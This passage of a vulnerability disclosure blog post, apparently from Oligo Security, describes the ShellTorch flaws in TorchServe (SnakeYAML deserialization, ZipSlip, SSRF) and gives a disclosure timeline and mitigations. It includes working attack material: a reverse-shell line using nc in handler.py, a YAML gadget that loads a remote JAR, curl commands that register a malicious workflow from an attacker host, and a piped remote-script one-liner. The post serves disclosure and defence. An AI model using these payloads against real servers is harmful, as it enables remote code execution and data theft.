We know that TorchServe uses a YAML configuration file for the Workflow specification, so we looked for the parsing functionality triggered while registering a new workflow via the management API. We knew we could control the YAML file input when registering a new workflow to trigger this flow remotely.





We started examining the TorchServe code to find where the YAML parsing was done. We immediately saw that the Pytorch maintainers made the same mistake, using SnakeYAML in an unsafe way. This made TorchServe vulnerable when it insecurely loads user input data using the default Constructor instead of SafeConstructor, as is the recommended procedure when parsing YAML files data from untrusted sources.

We identified three vulnerable functions reachable from multiple flows that can be triggered from remote:

loadConfigurations function:

readYamlFile function:



readSpecFile function:

Upon user input, these functions call to the vulnerable yaml.load function without using the SafeConstructor when constructing the YAML object. This means they are impacted by the SnakeYAML deserialization vulnerability.

In our research, we focused on one specific function: readSpecFile. This function is triggered while registering a new workflow via the management API, using a YAML specification configuration file.

This file acts as the input to the readSpecFile function:

We can exploit the SnakeYAML vulnerability by registering a new workflow that will invoke the YAML unsafe deserialization vulnerability to load and run the Java code we have inserted.

Our malicious payload will be met with a vulnerable specification YAML file that uses (for example) the ScriptEngineManager gadget, which loads any Java class from a remote URL.

Now, we had proven that AI models can include a malicious YAML file to declare their desired configuration, and by uploading a model with a maliciously crafted YAML file, we can trigger this unsafe deserialization vulnerability, resulting in code execution on the target TorchServe server.

Bug #4 - Zipslip - (CWE-23) Archive Relative Path Traversal

We found a lot of bugs in TorchServe—enough that we wanted to check a couple of additional attack vectors to see exactly how vulnerable this widely relied upon model server really was.



That’s when we noticed there’d been another slip-up in TorchServe’s security: a ZipSlip vulnerability that could result in an archive relative path traversal.



We knew that workflow/model registration API model files (MAR/WAR) can be fetched from a remote or local URL. MAR/WAR files are essentially .zip or .tar.gz files that are downloaded and extracted into workflow/model directories.

In both unzip and decompressTarGzipFile, there is no check to ensure that the files extracted are in the workflow/model directories. This allows for a directory traversal “ZipSlip” vulnerability.

Using this weakness, we can extract a file to any location on the filesystem (within the process permissions). We can then use this as the “tip of the spear” to continue exploiting the system using various methods, by, for example, overwriting a .py (python code) on the system that will execute code when it is loaded.

Exploitation

Per Amazon’s & Meta’s request, we decided to withhold information about ShellTorch in order to give users enough time to patch their TorchServe servers.



However, even without Oligo publishing technical details, an exploit in Metasploit already exists that leverages the SnakeYAML Vunerabillity combined with the SSRF vulnerability as a full chain RCE. This exploit was added to metasploit by its owner, Rapid7.

But now, it’s time to discuss another even easier exploit that doesn't need to chain the SnakeYAML vulnerability and the SSRF vulnerability (CVE-2023-43654)to get to RCE.

PyTorch model definition (as seen below) uses handler.py, which is Python code. We control this Python code, and can use it to execute our controlled code.

Let's dive into the details and the flow of the exploit.

As the management API is open by default, we can register a new workflow. Using the SSRF, we can supply the WAR file from remote by running:

Curl -X POST http://<TORCHSERVE_IP>:<TORCHSERVE_PORT>/workflows?url=<REMOTE_SERVER>/malicious_workflow.WAR

Generating a vulnerable .WAR configuration can be done by using the torch-workflow-archiver:

torch-workflow-archiver --workflow-name my_workflow --spec-file spec.yaml --handler handler.py

This process requires using two files:

handler.py- as mentioned above, define the custom inference logic for your deployed model.Spec.yaml- The specification file describes the workflow’s model configuration which will be the input to thereadSpecFilefunction.

We can achieve code execution using the SSRF vulnerability (CVE-2023-43654) alone by controlling handler.py to, for example, edit the initialization function:

def initialize(self, context):

"""

This method is called when the handler is initialized.

You can perform any setup operations here.

"""

self.model = self.load_model() # Load your PyTorch model here

# Malicious Code

import os

cmd = ('/bin/sh -i 2>&1 | nc remote_ip')

os.system(cmd)



To exploit the SnakeYAML vulnerability, we will use the YAML value with the vulnerable Java object:

!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://<target_ip>/exploit.jar/"]]]]

This Gadget uses ScriptEngineManager to load a Java class from a remote URL.

Vulnerable YAML workflow spec file:

Compiling the following Java package that will contain the payload:

Compiling the following java package using this commands:

[*] javac src/oligosec/YamlSecurity.java

[*] jar -cvf yaml-payload.jar -C src/ .

Finally, we will start the RCE by uploading the malicious .WAR file, which will trigger the deserialization of the malicious Java object. This, in turn, will download and execute the remote JAR that is in our control.

curl -X POST http://<torchserve>:8081/workflows?url=<attack_ip>/my_workflow.war

Demo

Try ShellTorch Yourself!

How to know if I’m affected?

- We published an end-to-end POC that demonstrates the exploitation using docker images.

- https://github.com/OligoCyberSecurity/CVE-2023-43654

- The POC is based on a simple script that we have open-sourced, ShellTorch-Checker, that will tell you if your current TorchServe deployment is vulnerable to CVE-2023-43654 or not:

bash <(curl https://raw.githubusercontent.com/OligoCyberSecurity/shelltorch-checker/main/shelltorch_checker.yaml) <TorchServe IP>

So … who's vulnerable?

The “power of the default” when it comes to OSS has a domino effect. As a result, we identified public open-source projects and frameworks that utilize TorchServe and are also vulnerable to the RCE-chained ShellTorch vulnerabilities.

Some of the most widely used vulnerable projects included:

The misconfiguration vulnerability that exposed the TorchServe servers is also present in Amazon’s and Google’s proprietary DLP (Deep Learning Containers) Docker images by default.Also vulnerable: the largest providers of machine learning services, including self-managed Amazon AWS SageMaker, EKS, AKS, self-managed Google Vertex AI and even the famous KServe (the standard Model Inference Platform on Kubernetes), as well as many other major projects and products that are built on TorchServe.

There are several ways to use TorchServe in production. We've built this matrix to help determine quickly if your TorchServe environment is exposed to the vulnerable issues:



Beauce we believe in the “power of default,” we wondered how many public TorchServe servers are accessible from the internet - to validate that we performed a network scan for vulnerable and exposed TorchServe instances

Accessing the default management API with an empty request will result in the response

{

"code": 405,

"type": "MethodNotAllowedException",

"message": "Requested method is not allowed, please refer to API document."

}

This unique response identifies exposed TorchServe vulnerabilities globally. We used Censys with the query

services.http.response.body_hashes:441b3cbdfd81a46cbf9d87356bf7a8bf2ca57f32

revealing thousands of open TorchServe instances:

Using a simple IP scanner, we found tens of thousands of IP addresses currently completely exposed to the attack.

Of course, we had to know who they belonged to. As it turned out, these vulnerable IP addresses included some of the world's largest organizations (some in the Fortune 100) and even national governments, potentially threatening countless AI users.

But it is important to mention that even if your TorchServe is not publicly exposed, you could still be at risk. Localhost attacks are a valid attack vector. Many developers incorrectly believe that services bound to localhost (a computer’s internal hostname) cannot be targeted from the internet. However, management interfaces or APIs exposed by those applications locally are a risk to the internal network.

The fact that we could upload our malicious model made us consider another attack vector: infecting known and trusted AI communities and platforms such as HuggingFace.

We managed to upload a malicious model, including a malicious YAML file containing the payload. We saw that the YAML file wasn't scanned for security purposes. We could have infected many end users, but didn't want to harm the credibility of the amazing HuggingFace platform. We just wanted to show enough to grasp new potential threats and attack vectors that rely on open-source AI infrastructure.

By hitting TorchServe, the most trusted AI OSS platform, we struck at the heart of AI infrastructure: the App layer. The potential for damage is massive and very real—no longer limited to theoretical issues involving stealing or poisoning machine-learning models.

Malicious Models: New Threat Could Poison the Well of AI

What can attackers do with a model, once it is under their control?

When OWASP published its Top 10 for LLMs earlier this year, our researchers zeroed in on LLM05 in particular, due to its focus on “supply chain vulnerabilities.” Instantly, we thought of an implicit threat: a “malicious model” that could potentially be deployed on a compromised inference server in one of many ways.

Supply-chain attacks can impact the entire AI ecosystem. Although Model injection or RCE was not explicitly mentioned in OWASP TOP 10, we treat models like code. Models are programs, potentially propagating all the way to user-facing products.

Using the high privileges granted by the ShellTorch vulnerabilities, the possibilities for creating destruction and chaos are nearly limitless.

If attackers were able to hit a TorchServe instance responsible for model serving and operating in production, they could—without any authentication or authorization—view, modify, steal, or delete sensitive data (or even the AI models themselves) flowing into and from the target server.

If an AI model is compromised to deliver incorrect data and results, the impact depends on how that AI model is typically used. For example, if an LLM responsible for answering customer inquiries were compromised, it could begin delivering offensive, incorrect, or even dangerous suggestions in response to user input. This could have significant costs: Air Canada was recently forced by regulators to compensate a customer after its AI chatbot gave incorrect advice regarding a reduced fare for bereaved families.

In the realm of computer vision, AI model compromise becomes even more potentially dangerous, as these models are often relied on to make automated decisions—sometimes without a human checking up to make sure those decisions make sense.

Consider the impacts of compromising a computer vision model designed to detect defects in vehicle welds, or obstacles in the way of a self-driving car. Using a malicious model, attackers could cause defective vehicles to roll off assembly lines undetected—or force a self-driving vehicle to move through a busy intersection in order to cause a collision, disobey road signs, or inflict injuries on pedestrians.

The more that an AI model is relied upon for autonomous decision making without human scrutiny, the more likely it is for a malicious model to result in real, tangible damage. Companies using AI infrastructure should be aware of the ways in which their AI models are trusted to drive decisions, in order to limit potential “single points of failure” resulting from AI infrastructure exploits.

We just showed a whole new attack vector created by hitting the supply chain of AI, from the code itself from the “model” layer. With that simple act, we threatened an uncountable number of AI end users—and next time, the “good guys” might not be the first to notice.

This has been a pivotal year for generative artificial intelligence (AI). Advances to large language models (LLMs) have showcased how powerful these technologies can be to make business processes more efficient. Organizations are now in a race to adopt generative AI and train models on their own data sets to generate business value, with practitioners often relying on models to make real, impactful decisions.

Developing and training AI models can be hard and costly. Models that operate well can quickly become one of the most valuable assets a company has—consider how valuable Netflix’s content recommendation models must be, and how much its competitors would love to get a look in. It’s important to keep in mind that these models are susceptible to theft and other attacks, and the systems that host them need to have strong security protections and failsafes to prevent automated decision-making from creating the potential for massive losses.

Key Takeaways

Discovering ShellTorch was an eye-opening experience, combining two of the areas the Oligo Research Team loves best: open source vulnerability research and AI.

As we watched the massive rise of AI in recent years – and how the world’s most popular AI infrastructure projects relied on a complex web of open source dependencies—our researchers knew it would be only a matter of time before AI risks and OSS risks converged.

Now, we have proof that the type of malicious model vulnerability originally hypothesized by OWASP earlier this year in its Top Ten for LLMs is real, exploitable, and potentially very dangerous.

We hope that this discovery drives more security research on the intersections of AI infrastructure and OSS—and that we have sparked conversations at the world’s largest companies about the risks that could come from unchecked reliance on AI models for decision making.



What was fixed and how

Oligo Security initiated a responsible disclosure process regarding these issues to the maintainers of PyTorch (Amazon & Meta).

Some of these issues were fixed or addressed with a warning in version 0.8.2, but the SSRF vulnerability exists to this day unless the allowed_urls parameter is overriden by the user. Any instances using version 0.8.1 or less should be updated immediately. Since the default configuration does not prevent some of these issues and may leave users vulnerable, it is important to take mitigation actions, as suggested below.

Disclosure Timeline:

- Jul 23, 2023 Oligo’s Research reported to AWS & Meta TorchServe maintainers.

- Aug 1, 2023 AWS responded to the initial announcement.

- Aug 7, 2023 Full report sent.

- Aug 8, 2023 SnakeYAML vulnerability issue fixed on the master branch.

- Aug 12, 2023 TorchServe maintenance acknowledged the issue.

- Aug 28, 2023 TorchServe released version 0.8.2, which included a warning about the default configuration.

- Sep 12, 2023 Amazon updated its DLC and deployed the changes worldwide.

- Sep 28, 2023 Mitre approved CVE-2023-43654 & CVE-2022-1471 with score 9.8 & 9.9

- Oct 2, 2023 Meta fixed the default management API to mitigate the management API misconfiguration.

- Oct 2, 2023 Amazon issued a security advisory for its users regarding ShellTorch.

- Oct 3, 2023 Google issued a security advisory for its users regarding ShellTorch.

How are Oligo customers protected?

Oligo scans deep into application behavior in order to detect which libraries and even which individual functions are loaded and executed at runtime. With this information, Oligo customers can more easily understand the potential impact of new vulnerabilities.

Oligo also issued step-by-step guidance on how to mitigate ShellTorch for impacted customers. Before the public announcement of the ShellTorch vulnerabilities, Oligo customers were individually notified about the status of their applications.

The Oligo Research Team

Oligo Research Team is a group of experienced researchers who focus on new attack vectors in open source software. The team identifies critical issues and alerts Oligo customers and the technology community about their findings.

The team has already reported dozens of vulnerabilities in popular OSS projects and libraries, including Apache Cassandra, Atlassian Confluence, ShadowRay, and also PyTorch.

The team have presented their findings at various events such as DefCon, BlackHat, OWASP, PwnToOwn, BSIDES, and CNCF.

We welcome you to follow their work on Twitter or LinkedIn.

References

https://github.com/pytorch/serve/security/advisories/GHSA-4mqg-h5jf-j9m7

https://github.com/pytorch/serve/security/advisories/GHSA-8fxr-qfr9-p34w

https://github.com/pytorch/serve/security/advisories/GHSA-m2mj-pr4f-h9jp

https://github.com/OligoCyberSecurity/CVE-2023-43654